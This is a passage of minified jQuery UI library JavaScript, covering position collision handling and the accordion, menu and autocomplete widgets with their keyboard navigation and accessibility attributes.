within.scrollLeft : within.offset.left, collisionPosLeft = position.left - data.collisionPosition.marginLeft, overLeft = collisionPosLeft - offsetLeft, overRight = collisionPosLeft + data.collisionWidth - outerWidth - offsetLeft, myOffset = data.my[0] === "left" ? -data.elemWidth : data.my[0] === "right" ? data.elemWidth : 0, atOffset = data.at[0] === "left" ? data.targetWidth : data.at[0] === "right" ? -data.targetWidth : 0, offset = -2 * data.offset[0], newOverRight, newOverLeft; if (overLeft < 0) { newOverRight = position.left + myOffset + atOffset + offset + data.collisionWidth - outerWidth - withinOffset; if (newOverRight < 0 || newOverRight < abs(overLeft)) { position.left += myOffset + atOffset + offset; } } else if (overRight > 0) { newOverLeft = position.left - data.collisionPosition.marginLeft + myOffset + atOffset + offset - offsetLeft; if (newOverLeft > 0 || abs(newOverLeft) < overRight) { position.left += myOffset + atOffset + offset; } } }, top: function (position, data) { var within = data.within, withinOffset = within.offset.top + within.scrollTop, outerHeight = within.height, offsetTop = within.isWindow ? within.scrollTop : within.offset.top, collisionPosTop = position.top - data.collisionPosition.marginTop, overTop = collisionPosTop - offsetTop, overBottom = collisionPosTop + data.collisionHeight - outerHeight - offsetTop, top = data.my[1] === "top", myOffset = top ? -data.elemHeight : data.my[1] === "bottom" ? data.elemHeight : 0, atOffset = data.at[1] === "top" ? data.targetHeight : data.at[1] === "bottom" ? -data.targetHeight : 0, offset = -2 * data.offset[1], newOverTop, newOverBottom; if (overTop < 0) { newOverBottom = position.top + myOffset + atOffset + offset + data.collisionHeight - outerHeight - withinOffset; if ((position.top + myOffset + atOffset + offset) > overTop && (newOverBottom < 0 || newOverBottom < abs(overTop))) { position.top += myOffset + atOffset + offset; } } else if (overBottom > 0) { newOverTop = position.top - data.collisionPosition.marginTop + myOffset + atOffset + offset - offsetTop; if ((position.top + myOffset + atOffset + offset) > overBottom && (newOverTop > 0 || abs(newOverTop) < overBottom)) { position.top += myOffset + atOffset + offset; } } } }, flipfit: { left: function () { $.ui.position.flip.left.apply(this, arguments); $.ui.position.fit.left.apply(this, arguments); }, top: function () { $.ui.position.flip.top.apply(this, arguments); $.ui.position.fit.top.apply(this, arguments); } } }; (function () { var testElement, testElementParent, testElementStyle, offsetLeft, i, body = document.getElementsByTagName("body")[0], div = document.createElement("div"); testElement = document.createElement(body ? "div" : "body"); testElementStyle = { visibility: "hidden", width: 0, height: 0, border: 0, margin: 0, background: "none" }; if (body) { $.extend(testElementStyle, { position: "absolute", left: "-1000px", top: "-1000px" }); } for (i in testElementStyle) { testElement.style[i] = testElementStyle[i]; } testElement.appendChild(div); testElementParent = body || document.documentElement; testElementParent.insertBefore(testElement, testElementParent.firstChild); div.style.cssText = "position: absolute; left: 10.7432222px;"; offsetLeft = $(div).offset().left; supportsOffsetFractions = offsetLeft > 10 && offsetLeft < 11; testElement.innerHTML = ""; testElementParent.removeChild(testElement); })(); })(); var position = $.ui.position; var accordion = $.widget("ui.accordion", {  options: { active: 0, animate: {}, collapsible: false, event: "click", header: "> li > :first-child,> :not(li):even", heightStyle: "auto", icons: { activeHeader: "ui-icon-triangle-1-s", header: "ui-icon-triangle-1-e" }, activate: null, beforeActivate: null }, hideProps: { borderTopWidth: "hide", borderBottomWidth: "hide", paddingTop: "hide", paddingBottom: "hide", height: "hide" }, showProps: { borderTopWidth: "show", borderBottomWidth: "show", paddingTop: "show", paddingBottom: "show", height: "show" }, _create: function () { var options = this.options; this.prevShow = this.prevHide = $(); this.element.addClass("ui-accordion ui-widget ui-helper-reset").attr("role", "tablist"); if (!options.collapsible && (options.active === false || options.active == null)) { options.active = 0; } this._processPanels(); if (options.active < 0) { options.active += this.headers.length; } this._refresh(); }, _getCreateEventData: function () { return { header: this.active, panel: !this.active.length ? $() : this.active.next() }; }, _createIcons: function () { var icons = this.options.icons; if (icons) { $("<span>").addClass("ui-accordion-header-icon ui-icon " + icons.header).prependTo(this.headers); this.active.children(".ui-accordion-header-icon").removeClass(icons.header).addClass(icons.activeHeader); this.headers.addClass("ui-accordion-icons"); } }, _destroyIcons: function () { this.headers.removeClass("ui-accordion-icons").children(".ui-accordion-header-icon").remove(); }, _destroy: function () { var contents; this.element.removeClass("ui-accordion ui-widget ui-helper-reset").removeAttr("role"); this.headers.removeClass("ui-accordion-header ui-accordion-header-active ui-state-default " + "ui-corner-all ui-state-active ui-state-disabled ui-corner-top").removeAttr("role").removeAttr("aria-expanded").removeAttr("aria-selected").removeAttr("aria-controls").removeAttr("tabIndex").removeUniqueId(); this._destroyIcons(); contents = this.headers.next().removeClass("ui-helper-reset ui-widget-content ui-corner-bottom " + "ui-accordion-content ui-accordion-content-active ui-state-disabled").css("display", "").removeAttr("role").removeAttr("aria-hidden").removeAttr("aria-labelledby").removeUniqueId(); if (this.options.heightStyle !== "content") { contents.css("height", ""); } }, _setOption: function (key, value) { if (key === "active") { this._activate(value); return; } if (key === "event") { if (this.options.event) { this._off(this.headers, this.options.event); } this._setupEvents(value); } this._super(key, value); if (key === "collapsible" && !value && this.options.active === false) { this._activate(0); } if (key === "icons") { this._destroyIcons(); if (value) { this._createIcons(); } } if (key === "disabled") { this.element.toggleClass("ui-state-disabled", !!value).attr("aria-disabled", value); this.headers.add(this.headers.next()).toggleClass("ui-state-disabled", !!value); } }, _keydown: function (event) { if (event.altKey || event.ctrlKey) { return; } var keyCode = $.ui.keyCode, length = this.headers.length, currentIndex = this.headers.index(event.target), toFocus = false; switch (event.keyCode) { case keyCode.RIGHT: case keyCode.DOWN: toFocus = this.headers[(currentIndex + 1) % length]; break; case keyCode.LEFT: case keyCode.UP: toFocus = this.headers[(currentIndex - 1 + length) % length]; break; case keyCode.SPACE: case keyCode.ENTER: this._eventHandler(event); break; case keyCode.HOME: toFocus = this.headers[0]; break; case keyCode.END: toFocus = this.headers[length - 1]; break; } if (toFocus) { $(event.target).attr("tabIndex", -1); $(toFocus).attr("tabIndex", 0); toFocus.focus(); event.preventDefault(); } }, _panelKeyDown: function (event) { if (event.keyCode === $.ui.keyCode.UP && event.ctrlKey) { $(event.currentTarget).prev().focus(); } }, refresh: function () { var options = this.options; this._processPanels(); if ((options.active === false && options.collapsible === true) || !this.headers.length) { options.active = false; this.active = $(); } else if (options.active === false) { this._activate(0); } else if (this.active.length && !$.contains(this.element[0], this.active[0])) { if (this.headers.length === this.headers.find(".ui-state-disabled").length) { options.active = false; this.active = $(); } else { this._activate(Math.max(0, options.active - 1)); } } else { options.active = this.headers.index(this.active); } this._destroyIcons(); this._refresh(); }, _processPanels: function () { this.headers = this.element.find(this.options.header).addClass("ui-accordion-header ui-state-default ui-corner-all"); this.headers.next().addClass("ui-accordion-content ui-helper-reset ui-widget-content ui-corner-bottom").filter(":not(.ui-accordion-content-active)").hide(); }, _refresh: function () { var maxHeight, options = this.options, heightStyle = options.heightStyle, parent = this.element.parent(); this.active = this._findActive(options.active).addClass("ui-accordion-header-active ui-state-active ui-corner-top").removeClass("ui-corner-all"); this.active.next().addClass("ui-accordion-content-active").show(); this.headers.attr("role", "tab").each(function () { var header = $(this), headerId = header.uniqueId().attr("id"), panel = header.next(), panelId = panel.uniqueId().attr("id"); header.attr("aria-controls", panelId); panel.attr("aria-labelledby", headerId); }).next().attr("role", "tabpanel"); this.headers.not(this.active).attr({ "aria-selected": "false", "aria-expanded": "false", tabIndex: -1 }).next().attr({ "aria-hidden": "true" }).hide(); if (!this.active.length) { this.headers.eq(0).attr("tabIndex", 0); } else { this.active.attr({ "aria-selected": "true", "aria-expanded": "true", tabIndex: 0 }).next().attr({ "aria-hidden": "false" }); } this._createIcons(); this._setupEvents(options.event); if (heightStyle === "fill") { maxHeight = parent.height(); this.element.siblings(":visible").each(function () { var elem = $(this), position = elem.css("position"); if (position === "absolute" || position === "fixed") { return; } maxHeight -= elem.outerHeight(true); }); this.headers.each(function () { maxHeight -= $(this).outerHeight(true); }); this.headers.next().each(function () { $(this).height(Math.max(0, maxHeight - $(this).innerHeight() + $(this).height())); }).css("overflow", "auto"); } else if (heightStyle === "auto") { maxHeight = 0; this.headers.next().each(function () { maxHeight = Math.max(maxHeight, $(this).css("height", "").height()); }).height(maxHeight); } }, _activate: function (index) { var active = this._findActive(index)[0]; if (active === this.active[0]) { return; } active = active || this.active[0]; this._eventHandler({ target: active, currentTarget: active, preventDefault: $.noop }); }, _findActive: function (selector) { return typeof selector === "number" ? this.headers.eq(selector) : $(); }, _setupEvents: function (event) { var events = { keydown: "_keydown" }; if (event) { $.each(event.split(" "), function (index, eventName) { events[eventName] = "_eventHandler"; }); } this._off(this.headers.add(this.headers.next())); this._on(this.headers, events); this._on(this.headers.next(), { keydown: "_panelKeyDown" }); this._hoverable(this.headers); this._focusable(this.headers); }, _eventHandler: function (event) { var options = this.options, active = this.active, clicked = $(event.currentTarget), clickedIsActive = clicked[0] === active[0], collapsing = clickedIsActive && options.collapsible, toShow = collapsing ? $() : clicked.next(), toHide = active.next(), eventData = { oldHeader: active, oldPanel: toHide, newHeader: collapsing ? $() : clicked, newPanel: toShow }; event.preventDefault(); if ((clickedIsActive && !options.collapsible) || (this._trigger("beforeActivate", event, eventData) === false)) { return; } options.active = collapsing ? false : this.headers.index(clicked); this.active = clickedIsActive ? $() : clicked; this._toggle(eventData); active.removeClass("ui-accordion-header-active ui-state-active"); if (options.icons) { active.children(".ui-accordion-header-icon").removeClass(options.icons.activeHeader).addClass(options.icons.header); } if (!clickedIsActive) { clicked.removeClass("ui-corner-all").addClass("ui-accordion-header-active ui-state-active ui-corner-top"); if (options.icons) { clicked.children(".ui-accordion-header-icon").removeClass(options.icons.header).addClass(options.icons.activeHeader); } clicked.next().addClass("ui-accordion-content-active"); } }, _toggle: function (data) { var toShow = data.newPanel, toHide = this.prevShow.length ? this.prevShow : data.oldPanel; this.prevShow.add(this.prevHide).stop(true, true); this.prevShow = toShow; this.prevHide = toHide; if (this.options.animate) { this._animate(toShow, toHide, data); } else { toHide.hide(); toShow.show(); this._toggleComplete(data); } toHide.attr({ "aria-hidden": "true" }); toHide.prev().attr("aria-selected", "false"); if (toShow.length && toHide.length) { toHide.prev().attr({ "tabIndex": -1, "aria-expanded": "false" }); } else if (toShow.length) { this.headers.filter(function () { return $(this).attr("tabIndex") === 0; }).attr("tabIndex", -1); } toShow.attr("aria-hidden", "false").prev().attr({ "aria-selected": "true", tabIndex: 0, "aria-expanded": "true" }); }, _animate: function (toShow, toHide, data) { var total, easing, duration, that = this, adjust = 0, down = toShow.length && (!toHide.length || (toShow.index() < toHide.index())), animate = this.options.animate || {}, options = down && animate.down || animate, complete = function () { that._toggleComplete(data); }; if (typeof options === "number") { duration = options; } if (typeof options === "string") { easing = options; } easing = easing || options.easing || animate.easing; duration = duration || options.duration || animate.duration; if (!toHide.length) { return toShow.animate(this.showProps, duration, easing, complete); } if (!toShow.length) { return toHide.animate(this.hideProps, duration, easing, complete); } total = toShow.show().outerHeight(); toHide.animate(this.hideProps, { duration: duration, easing: easing, step: function (now, fx) { fx.now = Math.round(now); } }); toShow.hide().animate(this.showProps, { duration: duration, easing: easing, complete: complete, step: function (now, fx) { fx.now = Math.round(now); if (fx.prop !== "height") { adjust += fx.now; } else if (that.options.heightStyle !== "content") { fx.now = Math.round(total - toHide.outerHeight() - adjust); adjust = 0; } } }); }, _toggleComplete: function (data) { var toHide = data.oldPanel; toHide.removeClass("ui-accordion-content-active").prev().removeClass("ui-corner-top").addClass("ui-corner-all"); if (toHide.length) { toHide.parent()[0].className = toHide.parent()[0].className; } this._trigger("activate", null, data); } }); var menu = $.widget("ui.menu", {
         defaultElement: "<ul>", delay: 300, options: { icons: { submenu: "ui-icon-carat-1-e" }, items: "> *", menus: "ul", position: { my: "left-1 top", at: "right top" }, role: "menu", blur: null, focus: null, select: null }, _create: function () { this.activeMenu = this.element; this.mouseHandled = false; this.element.uniqueId().addClass("ui-menu ui-widget ui-widget-content").toggleClass("ui-menu-icons", !!this.element.find(".ui-icon").length).attr({ role: this.options.role, tabIndex: 0 }); if (this.options.disabled) { this.element.addClass("ui-state-disabled").attr("aria-disabled", "true"); } this._on({ "mousedown .ui-menu-item": function (event) { event.preventDefault(); }, "click .ui-menu-item": function (event) { var target = $(event.target); if (!this.mouseHandled && target.not(".ui-state-disabled").length) { this.select(event); if (!event.isPropagationStopped()) { this.mouseHandled = true; } if (target.has(".ui-menu").length) { this.expand(event); } else if (!this.element.is(":focus") && $(this.document[0].activeElement).closest(".ui-menu").length) { this.element.trigger("focus", [true]); if (this.active && this.active.parents(".ui-menu").length === 1) { clearTimeout(this.timer); } } } }, "mouseenter .ui-menu-item": function (event) { var target = $(event.currentTarget); target.siblings(".ui-state-active").removeClass("ui-state-active"); this.focus(event, target); }, mouseleave: "collapseAll", "mouseleave .ui-menu": "collapseAll", focus: function (event, keepActiveItem) { var item = this.active || this.element.find(this.options.items).eq(0); if (!keepActiveItem) { this.focus(event, item); } }, blur: function (event) { this._delay(function () { if (!$.contains(this.element[0], this.document[0].activeElement)) { this.collapseAll(event); } }); }, keydown: "_keydown" }); this.refresh(); this._on(this.document, { click: function (event) { if (this._closeOnDocumentClick(event)) { this.collapseAll(event); } this.mouseHandled = false; } }); }, _destroy: function () { this.element.removeAttr("aria-activedescendant").find(".ui-menu").addBack().removeClass("ui-menu ui-widget ui-widget-content ui-menu-icons ui-front").removeAttr("role").removeAttr("tabIndex").removeAttr("aria-labelledby").removeAttr("aria-expanded").removeAttr("aria-hidden").removeAttr("aria-disabled").removeUniqueId().show(); this.element.find(".ui-menu-item").removeClass("ui-menu-item").removeAttr("role").removeAttr("aria-disabled").removeUniqueId().removeClass("ui-state-hover").removeAttr("tabIndex").removeAttr("role").removeAttr("aria-haspopup").children().each(function () { var elem = $(this); if (elem.data("ui-menu-submenu-carat")) { elem.remove(); } }); this.element.find(".ui-menu-divider").removeClass("ui-menu-divider ui-widget-content"); }, _keydown: function (event) { var match, prev, character, skip, regex, preventDefault = true; function escape(value) { return value.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g, "\\$&"); } switch (event.keyCode) { case $.ui.keyCode.PAGE_UP: this.previousPage(event); break; case $.ui.keyCode.PAGE_DOWN: this.nextPage(event); break; case $.ui.keyCode.HOME: this._move("first", "first", event); break; case $.ui.keyCode.END: this._move("last", "last", event); break; case $.ui.keyCode.UP: this.previous(event); break; case $.ui.keyCode.DOWN: this.next(event); break; case $.ui.keyCode.LEFT: this.collapse(event); break; case $.ui.keyCode.RIGHT: if (this.active && !this.active.is(".ui-state-disabled")) { this.expand(event); } break; case $.ui.keyCode.ENTER: case $.ui.keyCode.SPACE: this._activate(event); break; case $.ui.keyCode.ESCAPE: this.collapse(event); break; default: preventDefault = false; prev = this.previousFilter || ""; character = String.fromCharCode(event.keyCode); skip = false; clearTimeout(this.filterTimer); if (character === prev) { skip = true; } else { character = prev + character; } regex = new RegExp("^" + escape(character), "i"); match = this.activeMenu.find(this.options.items).filter(function () { return regex.test($(this).text()); }); match = skip && match.index(this.active.next()) !== -1 ? this.active.nextAll(".ui-menu-item") : match; if (!match.length) { character = String.fromCharCode(event.keyCode); regex = new RegExp("^" + escape(character), "i"); match = this.activeMenu.find(this.options.items).filter(function () { return regex.test($(this).text()); }); } if (match.length) { this.focus(event, match); if (match.length > 1) { this.previousFilter = character; this.filterTimer = this._delay(function () { delete this.previousFilter; }, 1000); } else { delete this.previousFilter; } } else { delete this.previousFilter; } } if (preventDefault) { event.preventDefault(); } }, _activate: function (event) { if (!this.active.is(".ui-state-disabled")) { if (this.active.is("[aria-haspopup='true']")) { this.expand(event); } else { this.select(event); } } }, refresh: function () { var menus, items, that = this, icon = this.options.icons.submenu, submenus = this.element.find(this.options.menus); this.element.toggleClass("ui-menu-icons", !!this.element.find(".ui-icon").length); submenus.filter(":not(.ui-menu)").addClass("ui-menu ui-widget ui-widget-content ui-front").hide().attr({ role: this.options.role, "aria-hidden": "true", "aria-expanded": "false" }).each(function () { var menu = $(this), item = menu.parent(), submenuCarat = $("<span>").addClass("ui-menu-icon ui-icon " + icon).data("ui-menu-submenu-carat", true); item.attr("aria-haspopup", "true").prepend(submenuCarat); menu.attr("aria-labelledby", item.attr("id")); }); menus = submenus.add(this.element); items = menus.find(this.options.items); items.not(".ui-menu-item").each(function () { var item = $(this); if (that._isDivider(item)) { item.addClass("ui-widget-content ui-menu-divider"); } }); items.not(".ui-menu-item, .ui-menu-divider").addClass("ui-menu-item").uniqueId().attr({ tabIndex: -1, role: this._itemRole() }); items.filter(".ui-state-disabled").attr("aria-disabled", "true"); if (this.active && !$.contains(this.element[0], this.active[0])) { this.blur(); } }, _itemRole: function () { return { menu: "menuitem", listbox: "option" }[this.options.role]; }, _setOption: function (key, value) { if (key === "icons") { this.element.find(".ui-menu-icon").removeClass(this.options.icons.submenu).addClass(value.submenu); } if (key === "disabled") { this.element.toggleClass("ui-state-disabled", !!value).attr("aria-disabled", value); } this._super(key, value); }, focus: function (event, item) { var nested, focused; this.blur(event, event && event.type === "focus"); this._scrollIntoView(item); this.active = item.first(); focused = this.active.addClass("ui-state-focus").removeClass("ui-state-active"); if (this.options.role) { this.element.attr("aria-activedescendant", focused.attr("id")); } this.active.parent().closest(".ui-menu-item").addClass("ui-state-active"); if (event && event.type === "keydown") { this._close(); } else { this.timer = this._delay(function () { this._close(); }, this.delay); } nested = item.children(".ui-menu"); if (nested.length && event && (/^mouse/.test(event.type))) { this._startOpening(nested); } this.activeMenu = item.parent(); this._trigger("focus", event, { item: item }); }, _scrollIntoView: function (item) { var borderTop, paddingTop, offset, scroll, elementHeight, itemHeight; if (this._hasScroll()) { borderTop = parseFloat($.css(this.activeMenu[0], "borderTopWidth")) || 0; paddingTop = parseFloat($.css(this.activeMenu[0], "paddingTop")) || 0; offset = item.offset().top - this.activeMenu.offset().top - borderTop - paddingTop; scroll = this.activeMenu.scrollTop(); elementHeight = this.activeMenu.height(); itemHeight = item.outerHeight(); if (offset < 0) { this.activeMenu.scrollTop(scroll + offset); } else if (offset + itemHeight > elementHeight) { this.activeMenu.scrollTop(scroll + offset - elementHeight + itemHeight); } } }, blur: function (event, fromFocus) { if (!fromFocus) { clearTimeout(this.timer); } if (!this.active) { return; } this.active.removeClass("ui-state-focus"); this.active = null; this._trigger("blur", event, { item: this.active }); }, _startOpening: function (submenu) { clearTimeout(this.timer); if (submenu.attr("aria-hidden") !== "true") { return; } this.timer = this._delay(function () { this._close(); this._open(submenu); }, this.delay); }, _open: function (submenu) { var position = $.extend({ of: this.active }, this.options.position); clearTimeout(this.timer); this.element.find(".ui-menu").not(submenu.parents(".ui-menu")).hide().attr("aria-hidden", "true"); submenu.show().removeAttr("aria-hidden").attr("aria-expanded", "true").position(position); }, collapseAll: function (event, all) { clearTimeout(this.timer); this.timer = this._delay(function () { var currentMenu = all ? this.element : $(event && event.target).closest(this.element.find(".ui-menu")); if (!currentMenu.length) { currentMenu = this.element; } this._close(currentMenu); this.blur(event); this.activeMenu = currentMenu; }, this.delay); }, _close: function (startMenu) { if (!startMenu) { startMenu = this.active ? this.active.parent() : this.element; } startMenu.find(".ui-menu").hide().attr("aria-hidden", "true").attr("aria-expanded", "false").end().find(".ui-state-active").not(".ui-state-focus").removeClass("ui-state-active"); }, _closeOnDocumentClick: function (event) { return !$(event.target).closest(".ui-menu").length; }, _isDivider: function (item) { return !/[^\-\u2014\u2013\s]/.test(item.text()); }, collapse: function (event) { var newItem = this.active && this.active.parent().closest(".ui-menu-item", this.element); if (newItem && newItem.length) { this._close(); this.focus(event, newItem); } }, expand: function (event) { var newItem = this.active && this.active.children(".ui-menu ").find(this.options.items).first(); if (newItem && newItem.length) { this._open(newItem.parent()); this._delay(function () { this.focus(event, newItem); }); } }, next: function (event) { this._move("next", "first", event); }, previous: function (event) { this._move("prev", "last", event); }, isFirstItem: function () { return this.active && !this.active.prevAll(".ui-menu-item").length; }, isLastItem: function () { return this.active && !this.active.nextAll(".ui-menu-item").length; }, _move: function (direction, filter, event) {
            var next; if (this.active) {
                if (direction === "first" || direction === "last") {
                    next = this.active
                    [direction === "first" ? "prevAll" : "nextAll"](".ui-menu-item").eq(-1);
                } else {
                    next = this.active
                    [direction + "All"](".ui-menu-item").eq(0);
                }
            } if (!next || !next.length || !this.active) { next = this.activeMenu.find(this.options.items)[filter](); } this.focus(event, next);
        }, nextPage: function (event) { var item, base, height; if (!this.active) { this.next(event); return; } if (this.isLastItem()) { return; } if (this._hasScroll()) { base = this.active.offset().top; height = this.element.height(); this.active.nextAll(".ui-menu-item").each(function () { item = $(this); return item.offset().top - base - height < 0; }); this.focus(event, item); } else { this.focus(event, this.activeMenu.find(this.options.items)[!this.active ? "first" : "last"]()); } }, previousPage: function (event) { var item, base, height; if (!this.active) { this.next(event); return; } if (this.isFirstItem()) { return; } if (this._hasScroll()) { base = this.active.offset().top; height = this.element.height(); this.active.prevAll(".ui-menu-item").each(function () { item = $(this); return item.offset().top - base + height > 0; }); this.focus(event, item); } else { this.focus(event, this.activeMenu.find(this.options.items).first()); } }, _hasScroll: function () { return this.element.outerHeight() < this.element.prop("scrollHeight"); }, select: function (event) { this.active = this.active || $(event.target).closest(".ui-menu-item"); var ui = { item: this.active }; if (!this.active.has(".ui-menu").length) { this.collapseAll(event, true); } this._trigger("select", event, ui); }
    }); $.widget("ui.autocomplete", {  defaultElement: "<input>", options: { appendTo: null, autoFocus: false, delay: 300, minLength: 1, position: { my: "left top", at: "left bottom", collision: "none" }, source: null, change: null, close: null, focus: null, open: null, response: null, search: null, select: null }, requestIndex: 0, pending: 0, _create: function () { var suppressKeyPress, suppressKeyPressRepeat, suppressInput, nodeName = this.element[0].nodeName.toLowerCase(), isTextarea = nodeName === "textarea", isInput = nodeName === "input"; this.isMultiLine = isTextarea ? true : isInput ? false : this.element.prop("isContentEditable"); this.valueMethod = this.element[isTextarea || isInput ? "val" : "text"]; this.isNewMenu = true; this.element.addClass("ui-autocomplete-input").attr("autocomplete", "off"); this._on(this.element, { keydown: function (event) { if (this.element.prop("readOnly")) { suppressKeyPress = true; suppressInput = true; suppressKeyPressRepeat = true; return; } suppressKeyPress = false; suppressInput = false; suppressKeyPressRepeat = false; var keyCode = $.ui.keyCode; switch (event.keyCode) { case keyCode.PAGE_UP: suppressKeyPress = true; this._move("previousPage", event); break; case keyCode.PAGE_DOWN: suppressKeyPress = true; this._move("nextPage", event); break; case keyCode.UP: suppressKeyPress = true; this._keyEvent("previous", event); break; case keyCode.DOWN: suppressKeyPress = true; this._keyEvent("next", event); break; case keyCode.ENTER: if (this.menu.active) { suppressKeyPress = true; event.preventDefault(); this.menu.select(event); } break; case keyCode.TAB: if (this.menu.active) { this.menu.select(event); } break; case keyCode.ESCAPE: if (this.menu.element.is(":visible")) { this._value(this.term); this.close(event); event.preventDefault(); } break; default: suppressKeyPressRepeat = true; this._searchTimeout(event); break; } }, keypress: function (event) { if (suppressKeyPress) { suppressKeyPress = false; if (!this.isMultiLine || this.menu.element.is(":visible")) { event.preventDefault(); } return; } if (suppressKeyPressRepeat) { return; } var keyCode = $.ui.keyCode; switch (event.keyCode) { case keyCode.PAGE_UP: this._move("previousPage", event); break; case keyCode.PAGE_DOWN: this._move("nextPage", event); break; case keyCode.UP: this._keyEvent("previous", event); break; case keyCode.DOWN: this._keyEvent("next", event); break; } }, input: function (event) { if (suppressInput) { suppressInput = false; event.preventDefault(); return; } this._searchTimeout(event); }, focus: function () { this.selectedItem = null; this.previous = this._value(); }, blur: function (event) { if (this.cancelBlur) { delete this.cancelBlur; return; } clearTimeout(this.searching); this.close(event); this._change(event); } }); this._initSource(); this.menu = $("<ul>").addClass("ui-autocomplete ui-front").appendTo(this._appendTo()).menu({ role: null }).hide().menu("instance"); this._on(this.menu.element, { mousedown: function (event) { event.preventDefault(); this.cancelBlur = true; this._delay(function () { delete this.cancelBlur; }); var menuElement = this.menu.element[0]; if (!$(event.target).closest(".ui-menu-item").length) { this._delay(function () { var that = this; this.document.one("mousedown", function (event) { if (event.target !== that.element[0] && event.target !== menuElement && !$.contains(menuElement, event.target)) { that.close(); } }); }); } }, menufocus: function (event, ui) { var label, item; if (this.isNewMenu) { this.isNewMenu = false; if (event.originalEvent && /^mouse/.test(event.originalEvent.type)) { this.menu.blur(); this.document.one("mousemove", function () { $(event.target).trigger(event.originalEvent); }); return; } } item = ui.item.data("ui-autocomplete-item"); if (false !== this._trigger("focus", event, { item: item })) { if (event.originalEvent && /^key/.test(event.originalEvent.type)) { this._value(item.value); } } label = ui.item.attr("aria-label") || item.value; if (label && jQuery.trim(label).length) { this.liveRegion.children().hide(); $("<div>").text(label).appendTo(this.liveRegion); } }, menuselect: function (event, ui) { var item = ui.item.data("ui-autocomplete-item"), previous = this.previous; if (this.element[0] !== this.document[0].activeElement) { this.element.focus(); this.previous = previous; this._delay(function () { this.previous = previous; this.selectedItem = item; }); } if (false !== this._trigger("select", event, { item: item })) { this._value(item.value); } this.term = this._value(); this.close(event); this.selectedItem = item; } }); this.liveRegion = $("<span>", { role: "status", "aria-live": "assertive", "aria-relevant": "additions" }).addClass("ui-helper-hidden-accessible").appendTo(this.document[0].body); this._on(this.window, { beforeunload: function () { this.element.removeAttr("autocomplete"); } }); }, _destroy: function () { clearTimeout(this.searching); this.element.removeClass("ui-autocomplete-input").removeAttr("autocomplete"); this.menu.element.remove(); this.liveRegion.remove(); }, _setOption: function (key, value) { this._super(key, value); if (key === "source") { this._initSource(); } if (key === "appendTo") { this.menu.element.appendTo(this._appendTo()); } if (key === "disabled" && value && this.xhr) { this.xhr.abort(); } }, _appendTo: function () { var element = this.options.appendTo; if (element) { element = element.jquery || element.nodeType ? $(element) : this.document.find(element).eq(0); } if (!element || !element[0]) { element = this.element.closest(".ui-front"); } if (!element.length) { element = this.document[0].body; } return element; }, _initSource: function () { var array, url, that = this; if ($.isArray(this.options.source)) { array = this.options.source; this.source = function (request, response) { response($.ui.autocomplete.filter(array, request.term)); }; } else if (typeof this.options.source === "string") { url = this.options.source; this.source = function (request, response) { if (that.xhr) { that.xhr.abort(); } that.xhr = $.ajax({ url: url, data: request, dataType: "json", success: function (data) { response(data); }, error: function () { response([]); } }); }; } else { this.source = this.options.source; } }, _searchTimeout: function (event) { clearTimeout(this.searching); this.searching = this._delay(function () { var equalValues = this.term === this._value(), menuVisible = this.menu.element.is(":visible"), modifierKey = event.altKey || event.ctrlKey || event.metaKey || event.shiftKey; if (!equalValues || (equalValues && !menuVisible && !modifierKey)) { this.selectedItem = null; this.search(null, event); } }, this.options.delay); }, search: function (value, event) { value = value != null ? value : this._value(); this.term = this._value(); if (value.length < this.options.minLength) { return this.close(event); } if (this._trigger("search", event) === false) { return; } return this._search(value); }, _search: function (value) { this.pending++; this.element.addClass("ui-autocomplete-loading"); this.cancelSearch = false; this.source({ term: value }, this._response()); }, _response: function () { var index = ++this.requestIndex; return $.proxy(function (content) { if (index === this.requestIndex) { this.__response(content); } this.pending--; if (!this.pending) { this.element.removeClass("ui-autocomplete-loading"); } }, this); }, __response: function (content) { if (content) { content = this._normalize(content); } this._trigger("response", null, { content: content }); if (!this.options.disabled && content && content.length && !this.cancelSearch) { this._suggest(content); this._trigger("open"); } else { this._close(); } }, close: function (event) { this.cancelSearch = true; this._close(event); }, _close: function (event) { if (this.menu.element.is(":visible")) { this.menu.element.hide(); this.menu.blur(); this.isNewMenu = true; this._trigger("close", event); } }, _change: function (event) { if (this.previous !== this._value()) { this._trigger("change", event, { item: this.selectedItem }); } }, _normalize: function (items) { if (items.length && items[0].label && items[0].value) { return items; } return $.map(items, function (item) { if (typeof item === "string") { return { label: item, value: item }; } return $.extend({}, item, { label: item.label || item.value, value: item.value || item.label }); }); }, _suggest: function (items) { var ul = this.menu.element.empty(); this._renderMenu(ul, items); this.isNewMenu = true; this.menu.refresh(); ul.show(); this._resizeMenu(); ul.position($.extend({ of: this.element }, this.options.position)); if (this.options.autoFocus) { this.menu.next(); } }, _resizeMenu: function () { var ul = this.menu.element; ul.outerWidth(Math.max(ul.width("").outerWidth() + 1, this.element.outerWidth())); }, _renderMenu: function (ul, items) { var that = this; $.each(items, function (index, item) { that._renderItemData(ul, item); }); }, _renderItemData: function (ul, item) { return this._renderItem(ul, item).data("ui-autocomplete-item", item); }, _renderItem: function (ul, item) { return $("<li>").text(item.label).appendTo(ul); }, _move: function (direction, event) { if (!this.menu.element.is(":visible")) { this.search(null, event); return; } if (this.menu.isFirstItem() && /^previous/.test(direction) || this.menu.isLastItem() && /^next/.test(direction)) { if (!this.isMultiLine) { this._value(this.term); } this.menu.blur(); return; } this.menu[direction](event); }, widget: function () { return this.menu.element; }, _value: function () { return this.valueMethod.apply(this.element, arguments); }, _keyEvent: function (keyEvent, event) { if (!this.isMultiLine || this.menu.element.is(":visible")) { this._move(keyEvent, event); event.preventDefault(); } } }); $.extend($.ui.autocomplete, { escapeRegex: function (value) { return value.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g, "\\$&"); }, filter: function (array, term) { var matcher = new RegExp($.ui.autocomplete.escapeRegex(term), "i"); return $.grep(array, function (value) { return matcher.test(value.label || value.value || value); }); } }); $.widget("ui.autocomplete", $.ui.autocomplete, { options: { messages: { noResults: "No search results.", results: function (amount) { return amount + (amount > 1 ? " results are" : " result is") + " available, use up and down arrow keys to navigate."; } } }, __response: function (content) { var message; this._superApply(arguments); if (this.options.disabled || this.cancelSearch) { return; } if (content && content.length) { message = this.options.messages.results(content.length); } else { message = this.options.messages.noResults; } this.liveRegion.children().hide(); $("<div>").text(message).appendTo(this.liveRegion); } }); var autocomplete = $.ui.autocomplete; var lastActive, baseClasses = "ui-button ui-widget ui-state-default ui-corner-all", typeClasses = "ui-button-icons-only ui-button-icon-only ui-button-text-icons ui-button-text-icon-primary ui-button-text-icon-secondary ui-button-text-only", formResetHandler = 